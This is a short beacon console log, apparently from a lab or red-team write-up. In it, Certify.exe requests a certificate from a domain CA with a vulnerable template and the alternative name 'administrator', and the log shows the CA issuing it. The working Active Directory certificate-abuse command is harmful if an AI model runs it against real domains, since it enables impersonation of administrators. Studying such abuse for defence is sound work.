 beacon> execute-assembly certify.exe request /ca:dc03.med-factory.local\med-factory-DC03-CA /template:Vuln1 /altname:administrator
[*] Tasked beacon to run .NET program: certify.exe request /ca:dc03.med-factory.local\med-factory-DC03-CA /template:Vuln1 /altname:administrator
[+] host called home, sent: 279269 bytes
[+] received output:
Certify
v1.0.0
[*] Action: Request a Certificates
[*] Current user context    : MED-FACTORY\justin
[+] received output:
[*] No subject name specified, using current context as subject.
[*] Template                : Vuln1
[*] Subject                 : CN=justin, CN=Users, DC=med-factory, DC=local
[*] AltName                 : administrator
[*] Certificate Authority   : dc03.med-factory.local\med-factory-DC03-CA
[+] received output:
[*] CA Response             : The certificate had been issued.
[*] Request ID              : 4
[+] received output:
[*] cert.pem         :